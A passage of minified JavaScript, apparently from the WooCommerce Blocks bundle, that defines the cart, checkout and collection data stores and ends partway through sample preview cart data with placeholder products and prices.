Ae:e={...e,errors:N,cartData:{...e.cartData,items:vt(e.cartData.items,t)}};break;case we:e={...e,metaData:{...e.metaData,updatingCustomerData:!!t.isResolving}};break;case De:e={...e,metaData:{...e.metaData,updatingSelectedRate:!!t.isResolving}};break;case be:e={...e,metaData:{...e.metaData,isCartDataStale:t.isCartDataStale}}}return e},actions:t,controls:A.controls,selectors:e,resolvers:s,__experimentalUseThunks:!0});Xt.subscribe(((e=!0)=>{if((0,T.select)(b).hasFinishedResolution("getCartData"))return qt.customerDataIsInitialized?void(bt()(qt.customerData,(0,T.select)(b).getCustomerData())||(e?Ft():Bt())):(qt.customerData=(0,T.select)(b).getCustomerData(),void(qt.customerDataIsInitialized=!0))})),document.body.addEventListener("focusout",(e=>{e.target&&e.target instanceof Element&&"input"===e.target.tagName.toLowerCase()&&Ft.flush()}));const Qt=Xt.subscribe((async()=>{await zt()&&(Qt(),Xt.subscribe(Kt))})),Wt=b,Zt="wc/store/checkout";let Jt=function(e){return e.IDLE="idle",e.COMPLETE="complete",e.BEFORE_PROCESSING="before_processing",e.PROCESSING="processing",e.AFTER_PROCESSING="after_processing",e}({});const er={order_id:0,customer_id:0,billing_address:{},shipping_address:{},...(0,w.getSetting)("checkoutData",{})||{}};var tr,rr,ar,sr,ir,nr,or,cr,lr,dr;const ur=(0,w.getSetting)("wcBlocksConfig",{buildPhase:1,pluginUrl:"",productCount:0,defaultAvatar:"",restApiRoutes:{},wordCountType:"words"}),pr=ur.pluginUrl+"assets/images/",_r=(ur.pluginUrl,ur.buildPhase,null===(tr=w.STORE_PAGES.shop)||void 0===tr||tr.permalink,null===(rr=w.STORE_PAGES.checkout)||void 0===rr||rr.id,null===(ar=w.STORE_PAGES.checkout)||void 0===ar||ar.permalink,null===(sr=w.STORE_PAGES.privacy)||void 0===sr||sr.permalink,null===(ir=w.STORE_PAGES.privacy)||void 0===ir||ir.title,null===(nr=w.STORE_PAGES.terms)||void 0===nr||nr.permalink,null===(or=w.STORE_PAGES.terms)||void 0===or||or.title,null===(cr=w.STORE_PAGES.cart)||void 0===cr||cr.id,null===(lr=w.STORE_PAGES.cart)||void 0===lr||lr.permalink,null!==(dr=w.STORE_PAGES.myaccount)&&void 0!==dr&&dr.permalink?w.STORE_PAGES.myaccount.permalink:(0,w.getSetting)("wpLoginUrl","/wp-login.php"),(0,w.getSetting)("localPickupEnabled",!1)),mr=(0,w.getSetting)("countries",{}),hr=(0,w.getSetting)("countryData",{}),yr=(Object.fromEntries(Object.keys(hr).filter((e=>!0===hr[e].allowBilling)).map((e=>[e,mr[e]||""]))),Object.fromEntries(Object.keys(hr).filter((e=>!0===hr[e].allowBilling)).map((e=>[e,hr[e].states||[]]))),Object.fromEntries(Object.keys(hr).filter((e=>!0===hr[e].allowShipping)).map((e=>[e,mr[e]||""]))),Object.fromEntries(Object.keys(hr).filter((e=>!0===hr[e].allowShipping)).map((e=>[e,hr[e].states||[]]))),Object.fromEntries(Object.keys(hr).map((e=>[e,hr[e].locale||[]])))),Er={address:["first_name","last_name","company","address_1","address_2","city","postcode","country","state","phone"],contact:["email"],additional:[]},gr=(0,w.getSetting)("addressFieldsLocations",Er).address,Sr=((0,w.getSetting)("addressFieldsLocations",Er).contact,(0,w.getSetting)("addressFieldsLocations",Er).additional,(0,w.getSetting)("collectableMethodIds",[])),fr=e=>"string"==typeof e,vr=e=>e.customerId,Tr=e=>e.orderId,Ar=e=>e.orderNotes,Pr=e=>e.redirectUrl,br=e=>e.useShippingAsBilling,Rr=e=>e.extensionData,wr=e=>e.shouldCreateAccount,Cr=e=>e.status,Ir=e=>e.hasError,Dr=e=>!!e.orderId,Or=e=>e.status===Jt.COMPLETE,Mr=e=>e.status===Jt.IDLE,kr=e=>e.status===Jt.BEFORE_PROCESSING,Nr=e=>e.status===Jt.AFTER_PROCESSING,xr=e=>e.status===Jt.PROCESSING,Lr=e=>e.calculatingCount>0,Yr=e=>{if(void 0===e.prefersCollection){const e=(0,T.select)(b).getShippingRates();if(!e||!e.length)return!1;const r=e[0].shipping_rates.find((e=>e.selected));if(Fe(r,"method_id")&&fr(r.method_id))return t=null==r?void 0:r.method_id,!!_r&&(Array.isArray(t)?!!t.find((e=>Sr.includes(e))):Sr.includes(t))}var t;return e.prefersCollection},Ur="SET_IDLE",jr="SET_REDIRECT_URL",Hr="SET_CHECKOUT_COMPLETE",Vr="SET_BEFORE_PROCESSING",qr="SET_AFTER_PROCESSING",Br="SET_CHECKOUT_IS_PROCESSING",Fr="SET_CHECKOUT_HAS_ERROR",$r="SET_CHECKOUT_CUSTOMER_ID",Gr="SET_CHECKOUT_ORDER_NOTES",zr="INCREMENT_CALCULATING",Kr="DECREMENT_CALCULATING",Xr="SET_USE_SHIPPING_AS_BILLING",Qr="SET_SHOULD_CREATE_ACCOUNT",Wr="SET_PREFERS_COLLECTION",Zr="SET_EXTENSION_DATA",Jr=e=>Be(e)&&Fe(e,"type"),ea=async(e,t,r)=>{const a=[],s=Rt(e,t);for(const e of s)try{const t=await Promise.resolve(e.callback(r));if(!Jr(t))continue;if(!t.hasOwnProperty("type"))throw new Error("Returned objects from event emitter observers must return an object with a type property");if(Ot(t)||Mt(t))return a.push(t),a;a.push(t)}catch(e){return console.error(e),a.push({type:wt.ERROR}),a}return a},ta=(window.wp.element,"checkout_success"),ra=e=>({dispatch:t})=>{const r=(e=>{const t={message:"",paymentStatus:"not set",redirectUrl:"",paymentDetails:{}};return"payment_result"in e&&(t.paymentStatus=e.payment_result.payment_status,t.redirectUrl=e.payment_result.redirect_url,e.payment_result.hasOwnProperty("payment_details")&&Array.isArray(e.payment_result.payment_details)&&e.payment_result.payment_details.forEach((({key:e,value:r})=>{t.paymentDetails[e]=(0,Xe.decodeEntities)(r)}))),"message"in e&&(t.message=(0,Xe.decodeEntities)(e.message)),!t.message&&"data"in e&&"status"in e.data&&e.data.status>299&&(t.message=(0,P.__)("Something went wrong. Please contact us to get assistance.","woocommerce")),t})(e);t.__internalSetRedirectUrl((null==r?void 0:r.redirectUrl)||""),(0,T.dispatch)($t).__internalSetPaymentResult(r),t.__internalSetAfterProcessing()},aa=({observers:e,setValidationErrors:t})=>({dispatch:r,registry:a})=>{const{createErrorNotice:s}=a.dispatch(v.store);((e,t)=>{const r=(0,T.select)("core/notices").getNotices(t),{removeNotice:a}=(0,T.dispatch)("core/notices");r.filter((e=>"error"===e.status)).forEach((e=>a(e.id,t)))})(),(async(e,t,r)=>{const a=Rt(e,t),s=[];for(const e of a)try{const t=await Promise.resolve(e.callback(r));"object"==typeof t&&s.push(t)}catch(e){console.error(e)}return!s.length||s})(e,"checkout_validation",{}).then((e=>{!0!==e?(Array.isArray(e)&&e.forEach((({errorMessage:e,validationErrors:r,context:a="wc/checkout"})=>{s(e,{context:a}),t(r)})),r.__internalSetIdle(),r.__internalSetHasError()):r.__internalSetProcessing()}))},sa=({observers:e,notices:t})=>({select:r,dispatch:a,registry:s})=>{const{createErrorNotice:i}=s.dispatch(v.store),n={redirectUrl:r.getRedirectUrl(),orderId:r.getOrderId(),customerId:r.getCustomerId(),orderNotes:r.getOrderNotes(),processingResponse:(0,T.select)($t).getPaymentResult()};r.hasError()?ea(e,"checkout_fail",n).then((e=>{(({observerResponses:e,notices:t,dispatch:r,createErrorNotice:a,data:s})=>{const i=(({observerResponses:e,createErrorNotice:t})=>{let r=null;return e.forEach((e=>{if((Ot(e)||Mt(e))&&e.message&&fr(e.message)){const a=e.messageContext&&fr(e.messageContext)?{context:e.messageContext}:void 0;r=e,t(e.message,a)}})),r})({observerResponses:e,createErrorNotice:a});if(null!==i)kt(i)?r.__internalSetIdle():r.__internalSetComplete(i);else{var n;t.checkoutNotices.some((e=>"error"===e.status))||t.expressPaymentNotices.some((e=>"error"===e.status))||t.paymentNotices.some((e=>"error"===e.status))||a((null===(n=s.processingResponse)||void 0===n?void 0:n.message)||(0,P.__)("Something went wrong. Please contact us to get assistance.","woocommerce"),{id:"checkout",context:"wc/checkout"}),r.__internalSetIdle()}})({observerResponses:e,notices:t,dispatch:a,createErrorNotice:i,data:n})})):ea(e,ta,n).then((e=>{(({observerResponses:e,dispatch:t,createErrorNotice:r})=>{let a=null,s=null;if(e.forEach((e=>{Dt(e)&&(a=e),(Ot(e)||Mt(e))&&(s=e)})),a&&!s)t.__internalSetComplete(a);else if(Be(s)){if(s.message&&fr(s.message)){const e=s.messageContext&&fr(s.messageContext)?{context:s.messageContext}:void 0;r(s.message,e)}kt(s)?t.__internalSetHasError(!0):t.__internalSetComplete(s)}else t.__internalSetComplete()})({observerResponses:e,dispatch:a,createErrorNotice:i})}))},ia=()=>({type:Ur}),na=()=>({type:Vr}),oa=()=>({type:Br}),ca=()=>({type:qr}),la=(e={})=>({type:Hr,data:e}),da=e=>({type:jr,redirectUrl:e}),ua=(e=!0)=>({type:Fr,hasError:e}),pa=()=>({type:zr}),_a=()=>({type:Kr}),ma=e=>({type:$r,customerId:e}),ha=e=>({type:Xr,useShippingAsBilling:e}),ya=e=>({type:Qr,shouldCreateAccount:e}),Ea=e=>({type:Gr,orderNotes:e}),ga=e=>({type:Wr,prefersCollection:e}),Sa=(e,t,r=!1)=>({type:Zr,extensionData:t,namespace:e,replace:r}),fa=e=>{const t={};return void 0!==e.label&&(t.label=e.label),void 0!==e.required&&(t.required=e.required),void 0!==e.hidden&&(t.hidden=e.hidden),void 0===e.label||e.optionalLabel||(t.optionalLabel=(0,P.sprintf)(/* translators: %s Field label. */ /* translators: %s Field label. */
(0,P.__)("%s (optional)","woocommerce"),e.label)),e.priority&&("number"==typeof e.priority&&(t.index=e.priority),fr(e.priority)&&(t.index=parseInt(e.priority,10))),e.hidden&&(t.required=!1),t},va=Object.entries(yr).map((([e,t])=>[e,Object.entries(t).map((([e,t])=>[e,fa(t)])).reduce(((e,[t,r])=>(e[t]=r,e)),{})])).reduce(((e,[t,r])=>(e[t]=r,e)),{}),Ta=e=>{const t=((e,t,r="")=>{const a=r&&void 0!==va[r]?va[r]:{};return e.map((e=>({key:e,...w.defaultFields[e]||{},...a[e]||{},...t[e]||{}}))).sort(((e,t)=>e.index-t.index))})(gr,{},e.country),r=Object.assign({},e);return t.forEach((({key:t="",hidden:a=!1})=>{a&&((e,t)=>e in t)(t,e)&&(r[t]="")})),r},Aa={redirectUrl:"",status:Jt.PRISTINE,hasError:!1,orderId:er.order_id,customerId:er.customer_id,calculatingCount:0,orderNotes:"",useShippingAsBilling:(Pa=er.billing_address,ba=er.shipping_address,gr.every((e=>Pa[e]===ba[e]))),shouldCreateAccount:!1,prefersCollection:void 0,extensionData:{}};var Pa,ba;const Ra={reducer:(e=Aa,t)=>{var r;let a=e;switch(t.type){case Ur:a=e.status!==Jt.IDLE?{...e,status:Jt.IDLE}:e;break;case jr:a=void 0!==t.redirectUrl&&t.redirectUrl!==e.redirectUrl?{...e,redirectUrl:t.redirectUrl}:e;break;case Hr:a={...e,status:Jt.COMPLETE,redirectUrl:"string"==typeof(null===(r=t.data)||void 0===r?void 0:r.redirectUrl)?t.data.redirectUrl:e.redirectUrl};break;case Br:a={...e,status:Jt.PROCESSING,hasError:!1};break;case Vr:a={...e,status:Jt.BEFORE_PROCESSING,hasError:!1};break;case qr:a={...e,status:Jt.AFTER_PROCESSING};break;case Fr:a={...e,hasError:t.hasError,status:e.status===Jt.PROCESSING||e.status===Jt.BEFORE_PROCESSING?Jt.IDLE:e.status};break;case zr:a={...e,calculatingCount:e.calculatingCount+1};break;case Kr:a={...e,calculatingCount:Math.max(0,e.calculatingCount-1)};break;case $r:void 0!==t.customerId&&(a={...e,customerId:t.customerId});break;case Xr:void 0!==t.useShippingAsBilling&&t.useShippingAsBilling!==e.useShippingAsBilling&&(a={...e,useShippingAsBilling:t.useShippingAsBilling});break;case Qr:void 0!==t.shouldCreateAccount&&t.shouldCreateAccount!==e.shouldCreateAccount&&(a={...e,shouldCreateAccount:t.shouldCreateAccount});break;case Wr:void 0!==t.prefersCollection&&t.prefersCollection!==e.prefersCollection&&(a={...e,prefersCollection:t.prefersCollection});break;case Gr:void 0!==t.orderNotes&&e.orderNotes!==t.orderNotes&&(a={...e,orderNotes:t.orderNotes});break;case Zr:void 0!==t.extensionData&&void 0!==t.namespace&&(a={...e,extensionData:{...e.extensionData,[t.namespace]:t.replace?t.extensionData:{...e.extensionData[t.namespace],...t.extensionData}}})}return a},selectors:i,actions:n,__experimentalUseThunks:!0},wa=(0,T.createReduxStore)(Zt,Ra);(0,T.register)(wa);const Ca=Zt,Ia="wc/store/collections",Da=[],Oa=(e,t)=>!!t&&!!t.reduce(((e,t)=>"object"==typeof e&&null!==e?e[t]:void 0),e);function Ma(e,t){return Oa(e,t)}const ka=({state:e,namespace:t,resourceName:r,query:a,ids:s,type:i="items",fallback:n=Da})=>Ma(e,[t,r,s=JSON.stringify(s),a=null!==a?(0,Ut.addQueryArgs)("",a):"",i])?e[t][r][s][a][i]:n,Na=(e,t,r,a=null,s=Da)=>ka({state:e,namespace:t,resourceName:r,query:a,ids:s}),xa=(e,t,r,a=null,s=Da)=>ka({state:e,namespace:t,resourceName:r,query:a,ids:s,type:"error",fallback:null}),La=(e,t,r,a,s=null,i=Da)=>{const n=((e,t,r,a=null,s=Da)=>ka({state:e,namespace:t,resourceName:r,query:a,ids:s,type:"headers",fallback:void 0}))(e,r,a,s,i);return n&&n.get?n.has(t)?n.get(t):void 0:null},Ya=e=>e.lastModified||0,Ua={RECEIVE_COLLECTION:"RECEIVE_COLLECTION",RESET_COLLECTION:"RESET_COLLECTION",ERROR:"ERROR",RECEIVE_LAST_MODIFIED:"RECEIVE_LAST_MODIFIED",INVALIDATE_RESOLUTION_FOR_STORE:"INVALIDATE_RESOLUTION_FOR_STORE"};let ja=window.Headers||null;function Ha(e,t,r="",a=[],s={items:[],headers:ja},i=!1){return{type:i?Ua.RESET_COLLECTION:Ua.RECEIVE_COLLECTION,namespace:e,resourceName:t,queryString:r,ids:a,response:s}}function Va(e,t,r,a,s){return{type:"ERROR",namespace:e,resourceName:t,queryString:r,ids:a,response:{items:[],headers:ja,error:s}}}function qa(e){return{type:Ua.RECEIVE_LAST_MODIFIED,timestamp:e}}ja=ja?new ja:{get:()=>{},has:()=>{}};const Ba="wc/store/schema";function*Fa(e,t,r,a){const s=yield T.controls.resolveSelect(Ba,"getRoute",e,t,a),i=(0,Ut.addQueryArgs)("",r);if(s)try{const{response:r=Da,headers:n}=yield je({path:s+i});n&&n.get&&n.has("last-modified")&&(yield function*(e){const t=yield T.controls.resolveSelect(Ia,"getCollectionLastModified");t?e>t&&(yield T.controls.dispatch(Ia,"invalidateResolutionForStore"),yield T.controls.dispatch(Ia,"receiveLastModified",e)):yield T.controls.dispatch(Ia,"receiveLastModified",e)}(parseInt(n.get("last-modified"),10))),yield Ha(e,t,i,a,{items:r,headers:n})}catch(r){yield Va(e,t,i,a,r)}else yield Ha(e,t,i,a)}function*$a(e,t,r,a,s){const i=[t,r,a,s].filter((e=>void 0!==e));yield T.controls.resolveSelect(Ia,"getCollection",...i)}function Ga(e,t,r,a=0){const s=t[a];if(a===t.length-1)return{...e,[s]:r};const i=e[s]||{};return{...e,[s]:Ga(i,t,r,a+1)}}function za(e,t,r){return Ga(e,t,r)}const Ka=(0,T.createReduxStore)(Ia,{reducer:(e={},t)=>{if(t.type===Ua.RECEIVE_LAST_MODIFIED)return t.timestamp===e.lastModified?e:{...e,lastModified:t.timestamp};if(t.type===Ua.INVALIDATE_RESOLUTION_FOR_STORE)return{};const{type:r,namespace:a,resourceName:s,queryString:i,response:n}=t,o=t.ids?JSON.stringify(t.ids):"[]";switch(r){case Ua.RECEIVE_COLLECTION:if(Ma(e,[a,s,o,i]))return e;e=za(e,[a,s,o,i],n);break;case Ua.RESET_COLLECTION:case Ua.ERROR:e=za(e,[a,s,o,i],n)}return e},actions:c,controls:{...A.controls,...qe},selectors:o,resolvers:l});(0,T.register)(Ka);const Xa=Ia,Qa={status:Gt.IDLE,activePaymentMethod:"",activeSavedToken:"",availablePaymentMethods:{},availableExpressPaymentMethods:{},savedPaymentMethods:(0,w.getSetting)("customerPaymentMethods",{}),paymentMethodData:{},paymentResult:null,paymentMethodsInitialized:!1,expressPaymentMethodsInitialized:!1,shouldSavePaymentMethod:!1};let Wa=function(e){return e.SET_PAYMENT_IDLE="SET_PAYMENT_IDLE",e.SET_EXPRESS_PAYMENT_STARTED="SET_EXPRESS_PAYMENT_STARTED",e.SET_PAYMENT_READY="SET_PAYMENT_READY",e.SET_PAYMENT_PROCESSING="SET_PAYMENT_PROCESSING",e.SET_PAYMENT_ERROR="SET_PAYMENT_ERROR",e.SET_PAYMENT_METHODS_INITIALIZED="SET_PAYMENT_METHODS_INITIALIZED",e.SET_EXPRESS_PAYMENT_METHODS_INITIALIZED="SET_EXPRESS_PAYMENT_METHODS_INITIALIZED",e.SET_ACTIVE_PAYMENT_METHOD="SET_ACTIVE_PAYMENT_METHOD",e.SET_SHOULD_SAVE_PAYMENT_METHOD="SET_SHOULD_SAVE_PAYMENT_METHOD",e.SET_AVAILABLE_PAYMENT_METHODS="SET_AVAILABLE_PAYMENT_METHODS",e.SET_AVAILABLE_EXPRESS_PAYMENT_METHODS="SET_AVAILABLE_EXPRESS_PAYMENT_METHODS",e.REMOVE_AVAILABLE_PAYMENT_METHOD="REMOVE_AVAILABLE_PAYMENT_METHOD",e.REMOVE_AVAILABLE_EXPRESS_PAYMENT_METHOD="REMOVE_AVAILABLE_EXPRESS_PAYMENT_METHOD",e.INITIALIZE_PAYMENT_METHODS="INITIALIZE_PAYMENT_METHODS",e.SET_PAYMENT_METHOD_DATA="SET_PAYMENT_METHOD_DATA",e.SET_PAYMENT_RESULT="SET_PAYMENT_RESULT",e}({});const Za=e=>Object.fromEntries(e.map((({package_id:e,shipping_rates:t})=>{var r;return[e,(null===(r=t.find((e=>e.selected)))||void 0===r?void 0:r.rate_id)||""]}))),Ja=window.wc.wcBlocksRegistry,es=[{destination:{address_1:"",address_2:"",city:"",state:"",postcode:"",country:""},package_id:0,name:(0,P.__)("Shipping","woocommerce"),items:[{key:"33e75ff09dd601bbe69f351039152189",name:(0,P._x)("Beanie with Logo","example product in Cart Block","woocommerce"),quantity:2},{key:"6512bd43d9caa6e02c990b0a82652dca",name:(0,P._x)("Beanie","example product in Cart Block","woocommerce"),quantity:1}],shipping_rates:[{currency_code:"USD",currency_symbol:"$",currency_minor_unit:2,currency_decimal_separator:".",currency_thousand_separator:",",currency_prefix:"$",currency_suffix:"",name:(0,P.__)("Flat rate shipping","woocommerce"),description:"",delivery_time:"",price:"500",taxes:"0",rate_id:"flat_rate:0",instance_id:0,meta_data:[],method_id:"flat_rate",selected:!0},{currency_code:"USD",currency_symbol:"$",currency_minor_unit:2,currency_decimal_separator:".",currency_thousand_separator:",",currency_prefix:"$",currency_suffix:"",name:(0,P.__)("Free shipping","woocommerce"),description:"",delivery_time:"",price:"0",taxes:"0",rate_id:"free_shipping:1",instance_id:0,meta_data:[],method_id:"flat_rate",selected:!1},{currency_code:"USD",currency_symbol:"$",currency_minor_unit:2,currency_decimal_separator:".",currency_thousand_separator:",",currency_prefix:"$",currency_suffix:"",name:(0,P.__)("Local pickup","woocommerce"),description:"",delivery_time:"",price:"0",taxes:"0",rate_id:"pickup_location:1",instance_id:1,meta_data:[{key:"pickup_location",value:"New York"},{key:"pickup_address",value:"123 Easy Street, New York, 12345"}],method_id:"pickup_location",selected:!1},{currency_code:"USD",currency_symbol:"$",currency_minor_unit:2,currency_decimal_separator:".",currency_thousand_separator:",",currency_prefix:"$",currency_suffix:"",name:(0,P.__)("Local pickup","woocommerce"),description:"",delivery_time:"",price:"0",taxes:"0",rate_id:"pickup_location:2",instance_id:1,meta_data:[{key:"pickup_location",value:"Los Angeles"},{key:"pickup_address",value:"123 Easy Street, Los Angeles, California, 90210"}],method_id:"pickup_location",selected:!1}]}],ts=(0,w.getSetting)("displayCartPricesIncludingTax",!1),rs={coupons:[],shipping_rates:(0,w.getSetting)("shippingMethodsExist",!1)||(0,w.getSetting)("localPickupEnabled",!1)?es:[],items:[{key:"1",id:1,type:"simple",quantity:2,catalog_visibility:"visible",name:(0,P.__)("Beanie","woocommerce"),summary:(0,P.__)("Beanie","woocommerce"),short_description:(0,P.__)("Warm hat for winter","woocommerce"),description:"Pellentesque habitant morbi tristique senectus et netus et malesuada fames ac turpis egestas. Vestibulum tortor quam, feugiat vitae, ultricies eget, tempor sit amet, ante. Donec eu libero sit amet quam egestas semper. Aenean ultricies mi vitae est. Mauris placerat eleifend leo.",sku:"woo-beanie",permalink:"https://example.org",low_stock_remaining:2,backorders_allowed:!1,show_backorder_badge:!1,sold_individually:!1,quantity_limits:{minimum:1,maximum:99,multiple_of:1,editable:!0},images:[{id:10,src:pr+"previews/beanie.jpg",thumbnail:pr+"previews/beanie.jpg",srcset:"",sizes:"",name:"",alt:""}],variation:[{attribute:(0,P.__)("Color","woocommerce"),value:(0,P.__)("Yellow","woocommerce")},{attribute:(0,P.__)("Size","woocommerce"),value:(0,P.__)("Small","woocommerce")}],prices:{currency_code:"USD",currency_symbol:"$",currency_minor_unit:2,currency_decimal_separator:".",currency_thousand_separator:",",currency_prefix:"$",currency_suffix:"",price:ts?"12000":"10000",regular_price:ts?"12000":"10000",sale_price:ts?"12000":"10000",price_range:null,raw_prices:{precision:6,price:ts?"12000000":"10000000",regular_price:ts?"12000000":"10000000",sale_price:ts?"12000000":"10000000"}},totals:{currency_code:"USD",currency_symbol:"$",currency_minor_unit:2,currency_decimal_separator:".",currency_thousand_separator:",",currency_prefix:"$",currency_suffix:"",line_subtotal:"2000",line_subtotal_tax:"400",line_total:"2000",line_total_tax:"400"},extensions:{},item_data:[]},{key:"2",id:2,type:"simple",quantity:1,catalog_visibility:"visible",name:(0,P.__)("Cap","woocommerce"),summary:(0,P.__)("Cap","woocommerce"),short_description:(0,P.__)("Lightweight baseball cap","woocommerce"),description:"Pellentesque habitant morbi tristique senectus et netus et malesuada fames ac turpis egestas. Vestibulum tortor quam, feugiat vitae, ultricies eget, tempor sit amet, ante. Donec eu libero sit amet quam egestas semper. Aenean ultricies mi vitae est. Mauris placerat eleifend leo.",sku:"woo-cap",low_stock_remaining:null,permalink:"https://example.org",backorders_allowed:!1,show_backorder_badge:!1,sold_individually:!1,quantity_limits:{minimum:1,maximum:99,multiple_of:1,editable:!0},images:[{id:11,src:pr+"previews/cap.jpg",thumbnail:pr+"previews/cap.jpg",srcset:"",sizes:"",name:"",alt:""}],variation:[{attribute:(0,P.__)("Color","woocommerce"),value:(0,P.__)("Orange","woocommerce")}],prices:{currency_code:"USD",currency_symbol:"$",currency_minor_unit:2,currency_decimal_separator:".",currency_thousand_separator:",",currency_prefix:"$",currency_suffix:"",price:ts?"2400":"2000",regular_price:ts?"2400":"2000",sale_price:ts?"2400":"2000",price_range:null,raw_prices:{precision:6,price:ts?"24000000":"20000000",regular_price:ts?"24000000":"20000000",sale_price:ts?"24000000":"20000000"}},totals:{currency_code:"USD",currency_symbol:"$",currency_minor_unit:2,currency_decimal_separator:".",currency_thousand_separator:",",currency_prefix:"$",currency_suffix:"",line_subtotal:"2000",line_subtotal_tax:"400",line_total:"2000",line_total_tax:"400"},extensions:{},item_data:[]}],cross_sells:[{id:1,name:(0,P.__)("Polo","woocommerce"),parent:0,type:"simple",variation:"",permalink:"https://example.org",sku:"woo-polo",short_description:(0,P.__)("Polo","woocommerce"),description:(0,P.__)("Polo","woocommerce"),on_sale:!1,prices:{currency_code:"USD",currency_symbol:"$",currency_minor_unit:2,currency_decimal_separator:".",currency_thousand_separator:",",currency_prefix:"$",currency_suffix:"",price:ts?"24000":"20000",regular_price:ts?"24000":"20000",sale_price:ts?"12000":"10000",price_range:null},price_html:"",average_rating:"4.5",review_count:2,images:[{id:17,src:pr+"previews/polo.jpg",thumbnail:pr+"previews/polo.jpg",srcset:"",sizes:"",name:"",alt:""}],categories:[],tags:[],attributes:[],variations:[],has_options:!1,is_purchasable:!0,is_in_stock:!0,is_on_backorder:!1,low_stock_remaining:null,sold_individually:!1,add_to_cart:{text:"",description:"",url:"",minimum:1,maximum:99,multiple_of:1}},{id:2,name:(0,P.__)("Long Sleeve Tee","woocommerce"),parent:0,type:"simple",variation:"",permalink:"https://example.org",sku:"woo-long-sleeve-tee",short_description:(0,P.__)("Long Sleeve Tee","woocommerce"),description:(0,P.__)("Long Sleeve Tee","woocommerce"),on_sale:!1,prices:{currency_code:"USD",currency_symbol:"$",currency_minor_unit:2,currency_decimal_separator:".",currency_thousand_separator:",",currency_prefix:"$",currency_suffix:"",price:ts?"30000":"25000",regular_price:ts?"30000":"25000",sale_price:ts?"30000":"25000",price_range:null},price_html:"",average_rating:"4",review_count:2,images:[{id:17,src:pr+"previews/long-sleeve-tee.jpg",thumbnail:pr+"previews/long-sleeve-tee.jpg",srcset:"",sizes:"",name:"",alt:""}],categories:[],tags:[],attributes:[],variations:[],has_options:!1,is_purchasable:!0,is_in_stock:!0,is_on_backorder:!1,low_stock_remaining:null,sold_individually:!1,add_to_cart:{text:"",description:"",url:"",minimum:1,maximum:99,multiple_of:1}},{id:3,name:(0,P.__)("Hoodie with Zipper","woocommerce"),parent:0,type:"simple",variation:"",permalink:"https://example.org",sku:"woo-hoodie-with-zipper",short_description:(0,P.__)("Hoodie with Zipper","woocommerce"),description:(0,P.__)("Hoodie with Zipper","woocommerce"),on_sale:!0,prices:{currency_code:"USD",currency_symbol:"$",currency_minor_unit:2,currency_decimal_separator:".",currency_thousand_separator:",",currency_prefix:"$",currency_suffix:"",price:ts?"15000":"12500",regular_price:ts?"30000":"25000",sale_price:ts?"15000":"12500",price_range:null},price_html:"",average_rating:"1",review_count:2,images:[{id:17,src:pr+"previews/hoodie-with-zipper.jpg",thumbnail:pr+"previews/hoodie-with-zipper.jpg",srcset:"",sizes:"",name:"",alt:""}],categories:[],tags:[],attributes:[],variations:[],has_options:!1,is_purchasable:!0,is_in_stock:!0,is_on_backorder:!1,low_stock_remaining:null,sold_individually:!1,add_to_cart:{text:"",description:"",url:"",minimum:1,maximum:99,multiple_of:1}},{id:4,name:(0,P.__)("Hoodie with Logo","woocommerce"),parent:0,type:"simple",variation:"",permalink:"https://example.org",sku:"woo-hoodie-with-logo",short_description:(0,P.__)("Polo","woocommerce"),description:(0,P.__)("Polo","woocommerce"),on_sale:!1,prices:{currency_code:"USD",currency_symbol:"$",currency_minor_unit:2,currency_decimal_separator:".",currency_thousand_separator:",",currency_prefix:"$",currency_suffix:"",price:ts?"4500":"4250",regular_price:ts?"4500":"4250",sale_price:ts?"4500":"4250",price_range:null},price_html:"",average_rating:"5",review_count:2,images:[{id:17,src:pr+"previews/hoodie-with-logo.jpg",thumbnail:pr+"previews/hoodie-with-logo.jpg",srcset:"",sizes:"",name:"",alt:""}],categories:[],tags:[],attributes:[],variations:[],has_options:!1,is_purchasable:!0,is_in_stock:!0,is_on_backorder:!1,low_stock_remaining:null,sold_individually:!1,add_to_cart:{text:"",description:"",url:"",minimum:1,maximum:99,multiple_of:1}},{id:5,name:(0,P.__)("Hoodie with Pocket","woocommerce"),parent:0,type:"simple",variation:"",permalink:"https://example.org",sku:"woo-hoodie-with-pocket",short_description:(0,P.__)("Hoodie with Pocket","woocommerce"),description:(0,P.__)("Hoodie with Pocket","woocommerce"),on_sale:!0,prices:{currency_code:"USD",currency_symbol:"$",currency_minor_unit:2,currency_decimal_separator:".",currency_thousand_separator:",",currency_prefix:"$",currency_suffix:"",price:ts?"3500":"3250",regular_price:ts?"4500":"4250",sale_price:ts?"3500":"3250",price_range:null},price_html:"",average_rating:"3.75",review_count:4,images:[{id:17,src:pr+"previews/hoodie-with-pocket.jpg",thumbnail:pr+"previews/hoodie-with-pocket.jpg",srcset:"",sizes:"",name:"",alt:""}],categories:[],tags:[],attributes:[],variations:[],has_options:!1,is_purchasable:!0,is_in_stock:!0,is_on_backorder:!1,low_stock_remaining:null,sold_individually:!1,add_to_cart:{text:"",description:"",url:"",minimum:1,maximum:99,multiple_of:1}},{id:6,name:(0,P.__)("T-Shirt","woocommerce"),parent:0,type:"simple",variation:"",permalink:"https://example.org",sku:"woo-t-shirt",short_description:(0,P.__)("T-Shirt","woocommerce"),description:(0,P.__)("T-Shirt","woocommerce"),on_sale:!1,prices:{currency_code:"USD",currency_symbol:"$",currency_minor_unit:2,currency_decimal_separator:".",currency_thousand_separator:",",currency_prefix:"$",currency_suffix:"",price:ts?"1800":"1500",regular_price:ts?"1800":"1500",sale_price:ts?"1800":"1500",price_range:null},price_html:"",average_rating:"3",review_count:2,images:[{id:17,src:pr+"previews/tshirt.jpg",thumbnail:pr+"previews/tshirt.jpg",srcset:"",sizes:"",name:"",alt:""}],categories:[],tags:[],attributes:[],variations:[],has_options:!1,is_purchasable:!0,is_in_stock:!0,is_on_backorder:!1,low_stock_remaining:null,sold_individually:!1,add_to_cart:{text:"",description:"",url:"",minimum:1,maximum:99,multiple_of:1}}],fees:[{id:"fee",name:(0,P.__)("Fee","woocommerce"),totals:{currency_code:"USD",currency_symbol:"$",currency_minor_unit:2,currency_decimal_separator:".",currency_thousand_separator:",",currency_prefix:"$",currency_suffix:"",total:"100",total_tax:"20"}}],items_count:3,items_weight:0,needs_payment:!0,needs_shipping:(0,w.getSetting)("shippingEnabled",!0),has_calculated_shipping:!0,shipping_address:{first_name:"",last_name:"",company:"",address_1:"",address_2:"",city:"",state:"",postcode:"",country:"",phone:""},billing_address:{first_name:"",last_name:"",company:"",address_1:"",address_2:"",city:"",state:"",postcode:"",country:"",email:"",phone:""},totals:{currency_code:"USD",currency_symbol:"$",currency_minor_unit:2,currency_decimal_separator:".",currency_thousand_separator:",",currency_prefix:"$",currency_suffix:"",t